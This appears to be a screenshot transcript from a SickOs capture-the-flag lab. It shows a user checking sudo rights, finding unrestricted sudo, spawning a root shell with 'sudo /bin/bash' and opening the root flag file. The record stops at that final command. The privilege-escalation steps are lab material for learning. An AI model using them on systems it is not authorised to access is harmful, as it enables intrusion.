 sickos@SickOs:~$ ls
sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
25971.txt
User sickos may run the following commands on this host:
    (ALL : ALL) ALL
sickos@SickOs:~$ sudo /bin/bash
root@SickOs:~# whoami
root
root@SickOs:~# ls
root@SickOs:~# cd /root
root@SickOs:/root# ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/root# cat a0216ea4d51874464078c618298b1367.txt